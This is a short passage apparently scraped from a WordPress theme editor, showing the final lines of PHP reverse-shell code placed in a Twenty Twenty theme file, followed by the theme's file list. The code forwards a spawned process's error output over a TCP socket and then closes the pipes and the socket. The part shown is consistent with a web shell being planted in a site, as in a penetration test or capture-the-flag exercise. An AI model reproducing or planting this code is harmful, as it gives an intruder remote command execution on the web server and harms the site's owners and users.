 lected file content:
25 // send data down tcp connection
26 if (in_array($pipes[2], $read_a)) {
27 if ($debug) printit("STDERR READ");
28 $input = fread($pipes[2], $chunk_size);
29 if ($debug) printit("STDERR: $input");
30 fwrite($sock, $input);
31 }
32 }
33
34 fclose($sock);
35 fclose($pipes[0]);
36 fclose($pipes[1]);
37 fclose($pipes[2]);
38 proc_close($process);
39
40 // Like print, but does nothing if we've daemonised ourself
41 // (I can't figure out how to redirect STDOUT like a proper daemon)
42 function printit ($string) {
43 if (!$daemon) {
44 print "$string
45 ";
46 }
47 }
48
49 ?>
50
Theme Files
class-twentytwenty-separator-
control.php
class-twentytwenty-svg-
icons.php
class-twentytwenty-walker-
comment.php
class-twentytwenty-walker-
page.php
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc ▼
custom-css.php
starter-content.php
svg-icons.php
template-tags.php
Main Index Template
(index.php)